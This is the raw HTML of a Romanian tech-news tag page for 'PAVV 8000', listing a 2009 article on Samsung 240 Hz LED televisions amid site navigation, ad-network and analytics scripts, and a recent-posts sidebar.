        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PAVV 8000</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: PAVV 8000</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/samsung-prezinta-noi-televizoare-led-de-240-hz/"  rel="bookmark" class="td-image-wrap " title="Samsung prezinta noi televizoare LED de 240 Hz" ><img width="277" height="160" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2009/04/pavv_8000_samsung_003.jpg"   alt="" title="Samsung prezinta noi televizoare LED de 240 Hz" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/samsung-prezinta-noi-televizoare-led-de-240-hz/"  rel="bookmark" title="Samsung prezinta noi televizoare LED de 240 Hz">Samsung prezinta noi televizoare LED de 240 Hz</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gadgetzone.ro/author/radu-iorga/">Radu Iorga</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-04-29T15:30:39+03:00" >29/04/2009</time></span>                <span class="td-module-comments"><a href="https://www.gadgetzone.ro/samsung-prezinta-noi-televizoare-led-de-240-hz/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "19";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "7";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

